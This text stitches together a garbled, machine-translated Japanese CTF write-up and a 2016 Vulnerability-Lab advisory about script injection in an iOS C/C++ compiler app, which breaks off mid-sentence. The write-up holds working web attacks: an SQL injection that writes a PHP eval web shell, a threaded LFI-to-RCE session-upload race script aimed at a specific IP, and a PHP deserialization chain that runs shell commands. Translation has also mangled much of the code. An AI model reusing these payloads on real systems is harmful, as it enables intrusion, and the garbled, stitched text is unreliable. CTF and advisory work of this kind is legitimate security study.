
提出する
ffiffdyop
得る:
?php
error_reporting(0);
「flag.php」を含める;
highlight_file(__ file__);
if($ _ post ['param1']!==$ _ post ['param2'] md5($ _ post ['param1'])==md5($ _ post ['param2']){
echo $ flag;
}

ペイロードを構築します:
param1 []=1param2 []=2
フラグを取得できます
edgnb(サインイン)
Dockerデスクトップバージョンを直接開きます

フラグを取得できます
タイムタワーの宝物
リンクログインボックスが開きます
ペイロードを構築します:
pswd=adminusname=admin 'union select 1、'?php eval($ _ post [1]); ' Into Outfile '/var/www/html/1203.php';#

Ant Sword Connect1203.Php、パスワードは1、フラグを取得できます

lfi_to_rce
?php
show_source( './index.php');
$ _get ['file']を含める;
?
警告: include():ファイル名は/var/www/html/index.phpで空にすることはできません。
警告: include(): inclusion(include_path='。/usr/local/lib/php')のinclusion(include_path='。
expに投稿:
リクエストをインポートします
IOをインポートします
スレッドをインポートします
url='http://81.70.102.209:10040/index.php'
sessid='21r000 '
def write(セッション):
filebytes=io.bytesio(b'a ' * 1024 * 50)
true:
res=session.post(url、
data={
'php_session_upload_progress':'?php eval($ _ post [1]); '
}、
Cookie={
'phpsessid': sessid
}、
files={
'file':(' 21r000.jpg '、filebytes)
}
))
def read(session):
true:
res=session.post(url+'?file=/tmp/sess _'+sessid、
data={
'1':'system(' ls /');'
}、
Cookie={
'phpsessid':sessid
}
))
res.text:の「etc」の場合
印刷(res.text)
__name__=='__main __' :の場合
evnet=threading.event()
session:としてrequests.session()を使用
範囲のIの場合(5):
threading.thread(target=write、args=(session、))。start()
範囲のIの場合(5):
threading.thread(ターゲット=read、args=(session、))。start()
evnet.set()

旗を獲得するために訪問します
unserialize
?php
error_reporting(0);
「hint.php」を含める;
クラスX {
public $ value;
public $ cc;
function __wakeup(){
Die( 'Fighting !');
}
}
クラスA {
public $ nice;
パブリック関数__Destruct()
{
$ this-nice=unserialize($ this-nice);
$ this-nice-value=$ fake;
if($ this-nice-value===$ this-nice-cc)
$ this-test-good();
}
}
クラスB {
public $ value;
public $ array;
public function good(){
if(is_array($ this-array)){
($ this-array)($ this-value);
}
それ以外{
echo 'must_array';
}
}
}
クラスC {
public $ value;
パブリックファンクションシェル($ func){
if(preg_match( '/^[a-z0-9]*$/isd'、$ func)){
die( 'y0u_a2e_hackk!');
}
それ以外{
$ func($ this-value);
}
}
}
if(isset($ _ get ['pop'])){
$ pop=base64_decode($ _ get ['pop']);
unserialize($ pop);
} それ以外{
highlight_file(__ file__);
}
ポップチェーンの問題は、A:2からA:3に変更されます
?pop=tzoxoijhijozontzojq6im5py2uio3m6mzc6ik86mtoieci6mjp7czo1oij2ywx1zsi7tjtzoji6imnjijtoo330io33m6n6n6ndoidgvzdci7tzoxoxoxoxoijiyjontzoju6inz hbhvlijtzojc6ilxzexn0zw0io3m6ntoiyxjyyxkio2e6mjp7atowo086mtoiyyi6m tp7czo1oij2ywx1zsi7czo5oijyxqgl2zsywcio31poje7czo1oijzagvsbci7fx19
PACをポスト
?php
クラスX {
public $ value;
public $ cc;
パブリック関数__construct()
{
$ this-value=$ fake;
$ this-cc=$ fake;
}
function __wakeup(){
Die( 'Fighting !');
}
}
クラスA {
public $ nice;
パブリック関数__construct()
{
$ this-nice=serialize(new X());
$ this-test=new b();
}
パブリック関数__Destruct()
{
$ this-nice=unserialize($ this-nice);
$ this-nice-value=$ fake;
if($ this-nice-value===$ this-nice-cc)
$ this-test-good();
}
}
クラスB {
public $ value='\ system';
public $ array;
パブリック関数__construct()
{
$ this-array=[new c()、 'shell'];
}
public function good(){
if(is_array($ this-array)){
($ this-array)($ this-value);
}
それ以外{
echo 'must_array';
}
}
}
クラスC {
public $ value='cat /flag';
パブリックファンクションシェル($ func){
if(preg_match( '/^[a-z0-9]*$/isd'、$ func)){
die( 'y0u_a2e_hackk!');
}
それ以外{
$ func($ this-value);
}
}
}
$ a=new a();
echo serialize($ a);
echo 'br';
echo base64_encode(serialize($ a));
?
Misc
公式アカウントya
に来てください 
コードをスキャンするだけです
jamesharden
添付ファイルをダウンロードして減圧し、ファイルの接尾辞を変更します。zipを追加した後、減圧ファイルは.classファイルです。
rot13 urpgsの復号化{jr1p0zr_g0_u3pg6_!}フラグを取得するには:
隠れ模様
添付ファイルは、Wordドキュメントとしてファイルを開きます

テキストのプロンプトによると、構成コンテンツのフォントサイズを12に変更します
jsfuck暗号化として発見されました

http://codetab.com/jsunfuckオンラインWebサイト復号化
フラグを復号化します
失われた犬
アタッチメントが開きます

Lost Dogフォルダーを開きます
圧縮パッケージに画像がありますが、パスワードが必要です
Ziperelloでのブルートフォースクラッキングを使用し、文字セットを番号に設定します


パスワードは142345であり、ファイルが正常に解凍されて写真を取得するために

KaliのBinwalkを使用してファイルコンテンツを分析します

隠された画像にjpgファイルが隠されていることがわかりました
ファイルを取り外すには、最優先事項を使用します

2番目の画像はフラグを示しています

ヘビ
6000ポイントに達したときにチップがありました
ソースコードをトレースします
show_text関数を改造します
pyinstallerが困惑した後、snake.pycがあります。 PYをPYに分解した後、それはそのソースコードです。
旗を獲得:
質問
署名して戻ってきて、次回続行します。
crypto
サインイン
添付ファイルが開きます
禅に関する仏教の禅の論文を解読して、一連のbase64暗号テキストを取得する
skjdvudwq0dqtlrxnjmzruw1v0hlwtnmtdvurzy0uzdqrlhyszdjpq==
復号化後、フラグを取得するためのbase32復号化:

rsa_e_n
添付ファイル:
RSAでE、N、Cを復号化し、スクリプトを直接入力してください。
gmpy2をインポートします
rsawienerhackerをインポートします
E=0x14B367BF01EFD4DC667B8E62975479C612C96E78F7F1F55242B2973C882DDC B33A65C52174D8AE1273764CE429054EA3F2FDC38FF205443C92EF4198739F05A A11FC10D3FC6FF30C8F5F05A04F43E3D8FC9BFFFE916B2E0360560A162729E91 B7775BDA70177E0F875626E0A81BD4EACEA9948B02232A82659F8D9AA9B4C754F
n=0x75BE564267F8BF6C2038DD0CADFEECBC3158ACFC27E679DD0BDB0DB0E90BD5 198A0A7EDC0626F357A2D75F3C37EDE045B7F7CA6BDA79E5BF6FC0AEA0AA7BEDA 587388599D2B77B538FC3E66666784493FFAF731E2AE232E8E9E9F9F2A4DF25C19 B7680F5BF6C485BD87923F01C17D8EC3543872C28E361774E6E7681D67ECBE19
C=1012765995653419108589656976567211665272051837730881475431227052308080885503362715840499693807070951204
Document Title:
===============
C & C++ for OS - Filter Bypass & Persistent Vulnerability
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1825
Release Date:
=============
2016-04-14
Vulnerability Laboratory ID (VL-ID):
====================================
1825
Common Vulnerability Scoring System:
====================================
3.5
Product & Service Introduction:
===============================
This is an ios c app,you can learn,run,share c code. The software is a offline compiler for developers with apple iOS.
Code templates,the contents of the new file is copy from contents of the template file.
(Copy of the Homepage: https://itunes.apple.com/us/app/c-for-os-programming-language/id1016290003 )
This is an ios c/c++ app,you can learn,run,share c/c++ code. In(the built-in browser or the txt editor),Select the text to run.
Code templates,the contents of the new file is copy from contents of the template file.
(Copy of the Homepage: https://itunes.apple.com/us/app/c-c++-offline-compiler-for/id1016322367 )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered an application-side validation vulnerability in the official C & C++ for OS web-application (api).
Vulnerability Disclosure Timeline:
==================================
2016-04-14: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Affected Product(s):
====================
XiaoWen Huang
Product: C for OS & C++ - Mobile API (Web-Application) 1.2
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Technical Details & Description:
================================
A persistent input validation and mail encode web vulnerability has been discovered in the official C & C++ for OS web-application (api).
The persistent web vulnerability allows an attacker to inject malicious script codes on the application-side of the vulnerable modules context.
The basic validation of the code formular and mask allows to include any type of script codes or programming language without offensive input
restrictions. Attackers can inject code to a project to share it with another source. In the moment the code of the project is generated to as
email body, a persistent script code execution occurs.
There are two options to exploit, first is to send the malicious mail to the author of the program by the `Mail Author` function. Another possibility
to execute code in the email body context is to share it with another code editor by email. In both email body message context the injected wrong
filtered script code execution occurs. The internal encoding of the formular is correctly done but in case of sharing by qr or via message body email
the execution occurs. The vulnerability is located on the application-side of the iOS application and the request method to inject requires physical
device access or access to the share function. The bug is present in the C & C++ for OS 1.2 version of the mobile client. Attackers can for example
generate a QR code with malicious context that is executed in the message body were the code is mainly displayed by the iOS application.
The security risk of the application-side vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 3.5.
Exploitation of the persistent vulnerability requires a low privileged ios device user account with restricted access and low user interaction.
Successful exploitation of the vulnerabilities results in persistent phishing mails, session hijacking, persistent external redirect to malicious
sources and application-side manipulation of affected or connected module context.
Vulnerable Module(s):
[+] Share to Authors
[+] Share by Email
[+] Share via QR Code
Vulnerable Function(s):
[+] Console
[+] C or C++
Proof of Concept (PoC):
=======================
The persistent vulnerability and mail encoding bug can be exploited by remote attackers with low privileged device user account and low user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Install the perl app to your apple iOS device
2. Start the mobile application
3. Include to the first variable in the demo code java or html script code and save the entry as c or c++ script
4. Open the saved entry again and click the top right arrow menu
5. Now choose Create QR or Share menu button
6. Open the menu `Mail to Author` or push the default `iOS Mail App` button
7. Now the code of the formular gets transfered to the email message body context
Note: The encoding does not parse or encode any inserted values
8. The email arrives to the target inbox
9. Open the email and the code executes directly in the message body or next to the generated qr code
10. Successful reproduce of the filter and validation vulnerability in the c and c++ app api!
Note: The bug can be exploited by sending to the author, by sending to another target mail or by transfer of a qr code.
Solution - Fix & Patch:
=======================
The vulnerability can be patched by a secure parse and encode of the vulnerable message body context.
Filter and parse all code values that are included to the message body. Configure the code to plain text not html to prevent
further persistent injection attacks. In case of emergency use the escape function to separate the mechanism permanently.
Security Risk:
==============
The security risk of the application-side mail encode web vulnerability in the mobile application api is estimated as medium. (CVSS 3.5)
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Benjamin Kunz Mejri (bkm@evolution-sec.com) [www.vulnerability-lab.com]
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed or implied,
including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable in any case of damage,
including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab or its suppliers have been advised
of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing
limitation may not apply. We do not approve or encourage anybody to break any licenses, policies, deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com
Section: magazine.vulnerability-lab.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register.php
Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to electronically
redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by Vulnerability-Lab Research Team or
